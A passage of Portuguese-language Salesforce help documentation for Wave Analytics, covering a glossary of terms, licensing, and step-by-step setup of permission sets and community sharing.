Trailhead é a maneira divertida e gratuita de aprender a usar o Salesforce. Agora você pode se familiarizar com o Wave Analytics usando o Trailhead com uma organização Developer Edition especial habilitada para Wave.



Para trilhas do Wave Analytics, não é possível usar uma organização Developer Edition antiga. Você deve se inscrever na Developer Edition especial, que vem com uma licença limitada da plataforma Wave do Analytics Cloud e contém os dados de amostra necessários para as trilhas do Wave.

Para acessar todas as trilhas do Wave Analytics, comece aqui: [https://developer.salesforce.com/trailhead/trail/wave\\_analytics\\_explorer](https://developer.salesforce.com/trailhead/trail/wave_analytics_explorer). Você encontrará a inscrição para a organização Developer Edition especial na trilha Wave Analytics Basics.

<span id="page-3346-1"></span>CONSULTE TAMBÉM:

[Limites do Wave Analytics](#page-3567-0)

# Glossário de Wave Analytics

Conheça a terminologia comum do Wave Analytics.

### **Aplicativo**

Um *aplicativo* contém painéis, lenses e conjuntos de dados em qualquer combinação que faça sentido para compartilhar suas análises de dados com os colegas. Aplicativos são como pastas. Eles permitem que os usuários organizem seus projetos de dados (tanto privados quanto públicos) e controlem o compartilhamento.

### **Painel**

Um painel é um conjunto supervisionado de gráficos, métricas e tabelas com base nos dados de um ou mais lenses.

#### **Arquivo JSON de painel**

Um arquivo JSON de painel define os componentes que um painel contém e descreve a maneira como eles estão conectados.

#### **Monitor de dados**

A ferramenta monitor de dados permite monitorar trabalhos de fluxo de dados e do sistema. Também é possível usá-la para inicialização, parada, reagendamento, download e upload de fluxos de dados.

#### **Fluxo de dados**

Um fluxo de dados é um conjunto de instruções que especifica quais dados extrair de objetos ou conjuntos de dados do Salesforce, como transformar os conjuntos de dados e quais conjuntos de dados disponibilizar para consulta.

#### **Arquivo de definição de fluxo de dados**

Um arquivo de definição de fluxo de dados é um arquivo JSON contendo transformações que representam a lógica do fluxo de dados.

### **Trabalho do fluxo de dados**

Um trabalho de fluxo de dados processa a lógica em um fluxo de dados.

#### **Dataset**

Um conjunto de dados contém um conjunto de dados de origem, especialmente formatados e otimizados para a exploração interativa.

#### **Criador de conjunto de dados**

O criador de conjunto de dados é uma interface gráfica que permite que você selecione e extraia facilmente dados de objetos relacionados do Salesforce para criar um conjunto de dados único.

#### **Data**

Uma data pode ser representada como um dia, mês, ano e, como opção, hora. Você pode agrupar, filtrar e realizar operações matemáticas com datas.

### **Designer**

Designer é a interface em que você cria painéis.

#### **Dimensão**

Uma dimensão é um valor qualitativo, como região, nome do produto e número do modelo. As dimensões são úteis para agrupar e filtrar dados. Diferentemente das medidas, você não pode realizar operações matemáticas com dimensões.

#### **Explorador**

Explorer é a interface em que você explora conjuntos de dados e lenses.

#### **Metadados estendidos (XMD)**

Metadados estendidos (XMD) permitem personalizar a formatação de vários elementos de painel no Wave Analytics.

#### **Dados externos**

Dados externos são dados que residem fora do Salesforce, como os dados provenientes de planilhas e aplicativos externos.

#### **API de dados externos**

Use a API de dados externos para carregar arquivos de dados externos no Wave Analytics e criar conjuntos de dados.

#### **Lens**

Um lens é uma exibição específica dos dados de um conjunto de dados. É no lens que você realiza a análise exploratória e a visualização.
#### **Medida**

Uma medida é um valor quantitativo, como receita e taxa de câmbio. É possível realizar operações matemáticas em medidas; por exemplo: calcular a receita total e a taxa de câmbio mínima.

#### **Arquivo de metadados**

Um *arquivo de metadados* é um arquivo JSON que descreve a estrutura de um arquivo de dados externos.

#### **Predicado**

Um predicado é uma condição de filtro que define acesso em nível de linha aos registros de um conjunto de dados.

#### **Linguagem de consulta do Salesforce Analytics (SAQL)**

Use SAQL para acessar e analisar dados nos conjuntos de dados do Wave Analytics.

#### **Transformação**

Uma transformação refere-se à manipulação de dados. É possível adicionar transformações a um fluxo de dados para extrair dados de objetos ou conjuntos de dados do Salesforce, transformar conjuntos que contêm dados do Salesforce ou externos e registrar conjuntos de dados.

#### **Visualização**

<span id="page-3348-0"></span>A visualização geralmente é um diagrama ou gráfico, como um gráfico de barras, gráfico de anel, linha do tempo ou mapa de calor. Também pode ser constituída por dados na forma tabular, como uma tabela de comparação ou tabela dinâmica. Todas as visualizações tem uma consulta subjacente. É dessa forma que o Wave Analytics recupera informações dos dados de origem.

# Configuração da plataforma Wave

Para configurar a sua organização para usar a plataforma Salesforce Wave Analytics, informe-se sobre as licenças e permissões da plataforma Wave Analytics. Então siga o mesmo processo básico utilizado para configurar outros produtos da Salesforce.

 $\mathbf{D}$ Importante: Se tiver adquirido uma licença da plataforma Wave Analytics antes de 20 de outubro de 2015 com as licenças de conjunto de permissões do Analytics Cloud Builder ou do Analytics Cloud Explorer, leia [Configurar a plataforma Wave Analytics com licenças](#page-3360-0) [compradas antes de 20 de outubro de 2015](#page-3360-0). Se estiver migrando usuários de licenças do Builder ou do Explorer para a nova licença do Analytics Cloud – plataforma Wave Analytics, consulte [Migrar de licenças do Wave compradas antes de 20/10/2015 para licenças da nova](#page-3362-0) [plataforma Wave](#page-3362-0) antes de iniciar o processo de configuração para esses usuários.

Nota: Os usuários do aplicativo Sales Wave devem ir para [O aplicativo Sales Wave Analytics](#page-3548-0) para começar a usá-lo.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Cada licença do Analytics Cloud – plataforma Wave Analytics é uma licença para um único usuário que fornece acesso ao Salesforce Wave Analytics Cloud. Ela inclui uma única licença de um único usuário do Analytics Cloud – aplicativo Sales Wave Analytics. A tabela mostra os limites de armazenamento de dados para cada licença. Se precisar de mais dados, você poderá comprar o Analytics Cloud – Linhas de dados adicionais, que dá direito a mais 100 milhões de linhas.





Importante: Os limites de armazenamento de dados da licença do Wave Analytics são contratuais, não técnicos. O licenciado concorda em monitorar estritamente seu número total de linhas de dados.

## Processo de configuração da plataforma Wave

**Ative o Wave e atribua licenças de conjunto de permissões a usuários.** A primeira etapa ao configurar o Wave é simplesmente ativá-lo. Então, você atribui uma licença de conjunto de permissões do Analytics Cloud – plataforma Wave Analytics a cada usuário. Cada licença de conjunto de permissões pode ser atribuída a apenas um usuário. Além disso, é necessário que a licença de usuário associada ao perfil de usuário tenha suporte para a licença de conjunto de permissões do Analytics Cloud – plataforma Wave Analytics. Nem todas as licenças de usuário têm suporte à licença de conjunto de permissões da plataforma Wave.

**Depois de definir os tipos de usuário, crie e atribua conjuntos de permissões.** Em seguida, defina os principais tipos de usuário na sua organização e crie conjuntos de permissões para agrupar as permissões de usuário relacionadas de acordo com as necessidades de cada tipo de usuário. Depois de criar os conjuntos de permissões, atribua-os a usuários. Embora seja possível atribuir um conjunto de permissões a um usuário individual, é mais eficiente atribuí-lo a grupos de usuários. É possível atribuir vários conjuntos de permissões a um único usuário.



## [Acompanhe passo a passo: criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

Você pode atribuir uma licença de conjunto de permissões do Wave juntamente com qualquer das seguintes licenças de usuário do Salesforce:

- **•** Force.com (assinatura de aplicativo)
- **•** Force.com (um aplicativo)
- **•** CRM completo
- **•** Salesforce Platform
- **•** Salesforce Platform One

Nota: Se você desativar o Wave Analytics, as permissões de usuário serão removidas de cada conjunto de permissões definido. Se você reativar o Wave Analytics posteriormente, terá que definir novamente os conjuntos de permissões.

Dica: Para obter melhores resultados, siga as etapas de configuração da plataforma Wave Analytics na ordem mostrada aqui.

#### 1. [Conheça as permissões de usuário e a licença de conjunto de permissões do Analytics Cloud](#page-3350-0)

A licença de conjunto de permissões do Analytics Cloud – plataforma Wave Analytics ativa todas as permissões de usuário necessárias para explorar dados e gerenciar o Salesforce Wave Analytics.

#### 2. [Identificar tipos de usuário da plataforma Wave Analytics](#page-3351-0)

A identificação dos tipos de usuário do Wave e das tarefas que eles precisam realizar ajuda a garantir que o processo de configuração atenda à maioria das necessidades de análise dos membros da sua equipe.

3. [Ativar o Wave Analytics e selecionar a licença de conjunto de permissões do Analytics Cloud - plataforma Wave Analytics](#page-3351-1) Depois de receber do Salesforce a licença da plataforma Wave Analytics, você deve ativar o Wave, selecionar a licença de conjunto de permissões do Wave Analytics e atribuí-la aos usuários.

#### 4. [Criar conjuntos de permissões do Wave Analytics](#page-3352-0)

Para dar aos usuários na sua organização acesso aos recursos do Wave, crie e atribua um ou mais conjuntos de permissões com base no nível de recursos analíticos de que eles precisam.

5. [Atribuir conjuntos de permissões do Wave Analytics a usuários](#page-3353-0)

Atribua conjuntos de permissões a um ou mais usuários, individualmente ou em massa, para conceder acesso à funcionalidade do Wave.

6. [Concluir a configuração da plataforma Wave Analytics](#page-3353-1)

Aprimore a experiência do usuário na plataforma Wave e faça um ajuste fino do acesso do Wave aos dados do Salesforce com procedimentos de configuração opcionais.

#### CONSULTE TAMBÉM:

<span id="page-3350-0"></span>[Configurar a plataforma Wave Analytics com licenças compradas antes de 20 de outubro de 2015](#page-3360-0) [Migrar de licenças do Wave compradas antes de 20/10/2015 para licenças da nova plataforma Wave](#page-3362-0)

# Conheça as permissões de usuário e a licença de conjunto de permissões do Analytics Cloud

A licença de conjunto de permissões do Analytics Cloud – plataforma Wave Analytics ativa todas as permissões de usuário necessárias para explorar dados e gerenciar o Salesforce Wave Analytics.

Cada usuário da plataforma Wave precisa de uma licença de conjunto de permissões do Analytics Cloud – plataforma Wave Analytics para usar o Wave. A licença de conjunto de permissões do Analytics Cloud – plataforma Wave Analytics ativa as seguintes permissões.



K) Nota: Ao criar conjuntos de permissões para usuários do Wave, a seleção de qualquer permissão do Wave Analytics automaticamente ativa também a permissão "Usar o Wave Analytics". Além disso, o tipo de acesso concedido em um aplicativo controla as ações que um usuário pode realizar nos respectivos conjuntos de dados, lenses e painéis. Por exemplo, um usuário

que tenha a permissão "Usar o Wave Analytics" também deverá ter acesso de Visualizador em um aplicativo para exibir seus conjuntos de dados, lenses e painéis.

## <span id="page-3351-0"></span>Identificar tipos de usuário da plataforma Wave Analytics

A identificação dos tipos de usuário do Wave e das tarefas que eles precisam realizar ajuda a garantir que o processo de configuração atenda à maioria das necessidades de análise dos membros da sua equipe.

A licença da plataforma Wave Analytics inclui as permissões de que os usuários na sua organização precisam para administrar o Wave, bem como para importar, utilizar e explorar dados. Para configurar o Wave da maneira mais útil possível, pense nas diferentes maneiras em que as pessoas precisam acessar os recursos do Wave e classifique-as em tipos de usuário. Veja alguns exemplos:

Na maioria dos casos, você precisará configurar o Wave para atender às necessidades de dois tipos básicos de pessoas na sua equipe:

- **•** Usuários que precisam visualizar painéis, lenses e conjuntos de dados do Wave e, ocasionalmente, importar dados para o Wave.
- **•** Administradores ou gerentes, que precisam ter acesso a todas as funcionalidades do Wave para criar aplicativos, painéis, lenses e conjuntos de dados, editar dados e personalizar a experiência do Wave de outras maneiras.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Nesse contexto, ao configurar a plataforma do Wave, a criação de dois conjuntos de permissões básicos provavelmente atenderá às necessidades da maioria dos usuários na sua organização:

- **•** Um conjunto de permissões de "exibição" contendo as permissões de que a maioria dos usuários de nível básico precisa ao acessar o Wave.
- **•** Um conjunto de permissões de "gerenciamento", reservado para alguns administradores e gerentes, contendo permissões para usar todos os recursos do Wave

Você pode configurar o Wave Analytics como desejar, definindo outros tipos de usuário e conjuntos de permissões com base nas necessidades dos usuários na sua organização. Por exemplo, talvez seja necessário criar um conjunto de permissões para um "superusuário" que precise criar e compartilhar aplicativos e painéis, ou um conjunto de permissões de "assistente de dados" para usuários que desejam trabalhar intensivamente com conjuntos de dados.

<span id="page-3351-1"></span>Em nossas instruções de configuração detalhadas, contendo exemplos de como criar e atribuir conjuntos de permissões, nós nos concentramos nos dois tipos principais de integrantes da sua equipe: usuários e administradores.

# Ativar o Wave Analytics e selecionar a licença de conjunto de permissões do Analytics Cloud - plataforma Wave Analytics

Depois de receber do Salesforce a licença da plataforma Wave Analytics, você deve ativar o Wave, selecionar a licença de conjunto de permissões do Wave Analytics e atribuí-la aos usuários.

- **1.** No menu Configuração do Salesforce, em administrar, clique em **Analytics Cloud | Conceitos básicos**.
- **2.** Clique em **Ativar Analytics**.
- **3.** No menu Configuração, clique em **Gerenciar usuários | Usuários**.
- **4.** Clique no nome de um usuário que deve acessar o Wave. É aconselhável começar com **Usuário, Administrador** ou qualquer outro nome que tenha sido atribuído ao administrador do sistema.
- **5.** Posicione o cursor sobre **Atribuições de licenças de conjunto de permissões** e clique em **Editar atribuições**.
- **6.** Selecione a licença de conjunto de permissões do Analytics Cloud plataforma Wave Analytics e clique em **Salvar**.
- **7.** Repita as etapas acima para todos os usuários na organização que precisem de acesso ao Wave.
- Nota: Nenhum dado estará disponível para consultas até que você carregue dados para o Wave Analytics.

## <span id="page-3352-0"></span>Criar conjuntos de permissões do Wave Analytics

Para dar aos usuários na sua organização acesso aos recursos do Wave, crie e atribua um ou mais conjuntos de permissões com base no nível de recursos analíticos de que eles precisam.

Depois de atribuir licenças de conjunto de permissões aos usuários, a próxima etapa no processo de configuração é criar conjuntos de permissões compostos por permissões de usuário do Wave e atribuí-los aos usuários. Você pode criar qualquer conjunto de permissões de que precise para atender às necessidades dos seus usuários. Mostramos como criar dois conjuntos de permissões:

- **•** Conjunto de permissões Gerenciar o Wave Analytics, para usuários que administram e gerenciam o Wave Analytics e precisam de acesso a todos os recursos do Wave Analytics.
- **•** Conjunto de permissões Exibir o Wave Analytics, para usuários que exploram dados e ocasionalmente carregam novos dados para o Wave Analytics e precisam de acesso a um conjunto limitado de recursos do Wave Analytics.
- $\triangledown$  Nota: Clientes que compraram o Wave antes de 20 de outubro de 2015 devem consultar [Configurar a plataforma Wave Analytics](#page-3360-0) [com licenças compradas antes de 20 de outubro de 2015](#page-3360-0) antes de seguir as instruções fornecidas aqui.

[Instruções passo a passo: criar, editar e atribuir um conjunto de permissões](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**1.** Nota: O conjunto de permissões Gerenciar o Wave Analytics ativa uma funcionalidade equivalente à fornecida pela licença anterior do Wave Analytics Builder (adquirida antes de 20 de outubro de 2015). Se você tiver uma licença do Builder ou estiver migrando para a nova licença da plataforma do Wave Analytics, siga estas etapas para criar um conjunto de permissões com a mesma funcionalidade.

Crie um conjunto de permissões Gerenciar o Wave Analytics, que dá aos usuários acesso a todos os recursos do Wave.

- **a.** No menu Configuração, em administrar, clique em **Gerenciar usuários | Conjuntos de permissões** e clique em **Novo**.
- **b.** Insira Gerenciar o Wave Analytics no campo Rótulo. Isso também cria automaticamente o nome da API, que você pode alterar se quiser. Observe que o nome da API não pode incluir espaços, terminar com um caractere de sublinhado nem ter dois sublinhados consecutivos.
- **c.** Cuidado: Siga esta etapa com precisão, ou talvez alguns usuários da sua organização não consigam acessar o Wave.

No campo Licença de usuário, mantenha o valor padrão --None--. Não selecione uma licença de usuário.

- **d.** Clique em **Salvar**. A página de detalhes do conjunto de permissões mostra o novo conjunto de permissões. Agora adicione permissões de usuário ao conjunto.
- **e.** Role para o final da página de detalhes do conjunto de permissões e clique em **Permissões do sistema**. Em seguida, clique em **Editar**.
- **f.** Selecione as permissões de usuário "Gerenciar o Wave Analytics" e clique em **Salvar**. Você criou com sucesso um conjunto de permissões que permite ao usuário acessar todos os recursos do Wave. Agora você pode atribuí-lo a usuários, o que é abordado em Atribuir conjuntos de permissões a usuários. Você deve atribuir esse conjunto de permissões com cautela, pois ele dá acesso a todos os recursos do Wave, muitos dos quais são inadequados para a maioria dos usuários do Analytics.

## PERMISSÕES DO USUÁRIO

Para criar conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

**2.** Nota: O conjunto de permissões Exibir o Wave Analytics ativa uma funcionalidade equivalente à fornecida pela licença anterior do Wave Analytics Explorer (adquirida antes de 20 de outubro de 2015). Se você tiver uma licença do Explorer ou estiver migrando para a nova licença da plataforma Wave Analytics, siga estas etapas para criar um conjunto de permissões com a mesma funcionalidade.

Crie um conjunto de permissões Exibir o Wave Analytics, que permite aos usuários exibir lenses, painéis e conjuntos de dados do Wave e importar dados para o Wave.

- **a.** No menu Configuração, em administrar, clique em **Gerenciar usuários | Conjuntos de permissões** e clique em **Novo**.
- **b.** Insira Exibir o Wave Analytics no campo Rótulo. Isso também cria automaticamente o nome da API, que você pode alterar se quiser. Observe que o nome da API não pode incluir espaços, terminar com um caractere de sublinhado nem ter dois sublinhados consecutivos.
- **c.** Cuidado: Siga esta etapa com precisão, ou talvez alguns usuários da sua organização não consigam acessar o Wave.

No campo Licença de usuário, mantenha o valor padrão --None--. Não selecione uma licença de usuário.

- **d.** Clique em **Salvar**. A página de detalhes do conjunto de permissões mostra o novo conjunto de permissões. Agora adicione permissões de usuário ao conjunto.
- **e.** Role para o final da página de detalhes do conjunto de permissões e clique em **Permissões do sistema**. Em seguida, clique em **Editar**.
- <span id="page-3353-0"></span>**f.** Selecione as permissões de usuário "Usar o Wave Analytics Cloud" e "Carregar dados externos para o Wave Analytics" e clique em **Salvar**. Você criou com sucesso um conjunto de permissões que permite a um usuário visualizar os conjuntos de dados, lenses e painéis do Wave que ele tem permissão para visualizar e carregar arquivos de dados de fora do Salesforce. Agora você pode atribuí-lo a usuários, o que é abordado em Atribuir conjuntos de permissões a usuários.

## Atribuir conjuntos de permissões do Wave Analytics a usuários

Atribua conjuntos de permissões a um ou mais usuários, individualmente ou em massa, para conceder acesso à funcionalidade do Wave.

**1.** [Instruções passo a passo: atribuir um conjunto de permissões](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)

**2.** No menu Configuração, em administrar, clique em **Gerenciar usuários | Conjuntos de permissões**.

## PERMISSÕES DO USUÁRIO

Para atribuir um conjunto de permissões a usuários:

- **•** "Atribuir conjuntos de permissões"
- **3. Cuidado:** Atribua o conjunto de permissões Gerenciar o Wave Analytics de modo criterioso, porque ele fornece acesso a todos os recursos do Wave. Ele deve ser atribuído apenas a usuários que administram ou gerenciam a plataforma Wave.

Clique no conjunto de permissões que deseja atribuir aos usuários. Se você tiver seguido as instruções em [Criar conjuntos de](#page-3352-0) [permissões do Wave Analytics](#page-3352-0) na página 3347, selecione os conjuntos de permissões Gerenciar o Wave Analytics ou Exibir o Wave Analytics.

- <span id="page-3353-1"></span>**4.** Clique em **Gerenciar atribuições** e depois em **Adicionar atribuições**.
- **5.** Selecione os usuários que precisam de acesso ao Wave e clique em **Concluído**.

# Concluir a configuração da plataforma Wave Analytics

Aprimore a experiência do usuário na plataforma Wave e faça um ajuste fino do acesso do Wave aos dados do Salesforce com procedimentos de configuração opcionais.

#### [Ativar miniaturas para os lenses e painéis](#page-3355-0)

Facilite para os usuários a localização de lenses e painéis na página inicial e nas páginas do aplicativo. Substitua os ícones genéricos por miniaturas do conteúdo de todos os lenses e painéis, incluindo aqueles com restrições de segurança em nível de linha.

#### [Ativar o Wave Analytics para comunidades](#page-3355-1)

Compartilhe aplicativos do Wave Analytics com segurança com parceiros da comunidade e usuários do cliente.

#### [Conceder acesso ao designer de painéis flexível aos usuários](#page-3356-0)

Para conceder acesso ao designer de painéis flexível, ative o recurso e atribua a permissão de usuário "Criar e editar painéis do Wave Analytics" aos usuários. Se você atribuir a permissão mas não ativar o recurso, os usuários não poderão acessar o novo designer, mas poderão acessar o antigo.

#### [Ativar a API REST do Wave](#page-3357-0)

Você pode acessar lenses e conjuntos de dados do Wave Analytics programaticamente usando a API REST do Wave. A seleção dessa opção substitui a permissão "APIEnabled" para usuários individuais e concede a todos os usuários do Wave (incluindo usuários da Comunidade) acesso à API do Wave.

#### [Aplicativo conectado para o Wave Analytics para iOS](#page-3357-1)

Instale o aplicativo conectado do Analytics para iOS para permitir que seus clientes móveis se conectem facilmente à sua organização. O aplicativo conectado fornece controle sobre quem está efetuando login e como seus clientes móveis compartilham imagens e links.

#### [Guia de implementação de segurança do Wave Analytics](#page-3358-0)

O Wave Analytics tem diferentes níveis de segurança que sua organização pode implementar para assegurar que o usuário certo tem acesso aos dados certos.

#### [Acesso a dados do Salesforce](#page-3359-0)

O Wave Analytics exige acesso aos dados do Salesforce ao extrair os dados e também quando os dados são usados como parte da segurança em nível de linha. O Wave Analytics obtém acesso a dados do Salesforce com base nas permissões de dois usuários internos do Wave Analytics: Usuário de integração e Usuário de segurança.

## <span id="page-3355-0"></span>Ativar miniaturas para os lenses e painéis

Facilite para os usuários a localização de lenses e painéis na página inicial e nas páginas do aplicativo. Substitua os ícones genéricos por miniaturas do conteúdo de todos os lenses e painéis, incluindo aqueles com restrições de segurança em nível de linha.

- Importante: Mesmo se a segurança em nível de linha aplicar-se ao conjunto de dados usados por um lens ou um painel, a miniatura pode expor dados das linhas restringidas. As restrições de segurança em nível de linha entram em vigor somente após os usuários terem clicado no lens ou no painel.
- **1.** Em Configuração, insira *Wave Analytics* na caixa Busca rápida e selecione **Configurações**.
- **2.** Selecione Mostrar miniaturas para lenses e painéis com segurança em nível de linha ativada.
- **3.** Clique em **Salvar**.

## <span id="page-3355-1"></span>Ativar o Wave Analytics para comunidades

Compartilhe aplicativos do Wave Analytics com segurança com parceiros da comunidade e usuários do cliente.

 $\boldsymbol{\sigma}$ Nota: Esse recurso tem suporte em comunidades, mas não em portais. O suporte a esse recurso está disponível para usuários com um papel de usuário, mas não a usuários de portal de alto volume.

Para configurar o Wave Analytics para compartilhamento com comunidades, conclua as etapas a seguir.

- **1.** Configure sua organização do Salesforce conforme descrito na seção [Configuração da plataforma](#page-3348-0) [Wave.](#page-3348-0)
- **2.** Em Configuração, insira *Wave Analytics* na caixa Busca rápida e selecione **Configurações**. Selecione Ativar o Wave Analytics para comunidades.
- **3.** Atribua aos membros da sua comunidade a licença de conjunto de permissões Analytics Cloud – Usuários de comunidades do Wave.
- **4.** Crie um conjunto de permissões que inclua a permissão "Exibir o Wave Analytics em páginas de comunidades" e atribua-o aos membros da sua comunidade.
- **5.** No Wave, crie painéis e salve-os em um aplicativo do Wave. Designe esse aplicativo para compartilhamento com a comunidade.
- **6.** Integre seus painéis do Wave às páginas do Visualforce no site da comunidade. Para obter mais informações, consulte [Adicionar um painel do Wave Analytics a uma página do Visualforce.](#page-3535-0)
- **7.** No aplicativo que contém os painéis, conceda acesso aos membros da comunidade selecionando **Compartilhar**.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações:

**•** "Gerenciar o Wave Analytics"

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **[Developer](#page-3346-0) [Edition](#page-3346-0)** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações:

**•** "Gerenciar o Wave Analytics"

Para exibir painéis e lenses do Wave:

**•** "Exibir o Wave Analytics em páginas de comunidades"



Na caixa de diálogo Compartilhar, os parceiros e clientes de comunidades são destacados em laranja para distingui-los como usuários externos. Eles recebem somente acesso de Visualizador. Na comunidade, eles podem detalhar e explorar o painel, enquanto todas as outras áreas do Wave permanecem inacessíveis.

<span id="page-3356-0"></span>Para obter informações sobre como criar comunidades, consulte [Noções básicas sobre comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

## Conceder acesso ao designer de painéis flexível aos usuários

